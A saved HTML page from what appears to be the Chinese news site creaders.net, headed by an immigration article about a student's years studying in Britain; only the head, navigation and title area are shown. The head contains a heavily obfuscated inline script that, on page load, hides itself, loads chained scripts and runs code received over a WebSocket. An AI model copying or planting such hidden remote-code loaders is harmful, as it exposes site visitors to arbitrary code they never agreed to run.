

--- FILE ---
content_type: text/html
request_url: https://news.creaders.net/immigration/2024/02/02/2696213.html
body_size: 15659
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>网瘾少年的逆袭之路——酸酸在英国的七年半-留学移民-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="description" content="hello，大家好，我是酸酸。我是09年出的国，那个时候是学校的一个2+2的项目。从华科到英国伯明翰，当时读的是机械专业，国内读两年，国外读两年，然后可以拿到两边的本科学位。从网瘾少年到留学博士到了那边之后，一开始我其实是一个很贪玩的学生，没有特别" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="网瘾少年的逆袭之路——酸酸在英国的七年半">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://news.creaders.net/immigration/2024/02/02/2696213.html">
  <meta property="og:title" content="网瘾少年的逆袭之路——酸酸在英国的七年半--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="hello，大家好，我是酸酸。我是09年出的国，那个时候是学校的一个2+2的项目。从华科到英国伯明翰，当时读的是机械专业，国内读两年，国外读两年，然后可以拿到两边的本科学位。从网瘾少年到留学博士到了那边之后，一开始我其实是一个很贪玩的学生，没有特别">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1244035';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Immigration_1x1', [1, 1], 'div-gpt-ad-1325543240039-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Immigration_300x250', [300, 250], 'div-gpt-ad-1325543240039-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Immigration_728x90', [728, 90], 'div-gpt-ad-1325543240039-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Immigration_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1325543240039-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Immigration_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1325543240039-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1325543240039-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325543240039-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n117.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1325543240039-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325543240039-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_6'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://news.creaders.net/immigration/' class='newslist_6'>留学移民</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">网瘾少年的逆袭之路——酸酸在英国的七年半</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-02-02 17:25:25&nbsp;&nbsp;美移移民&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


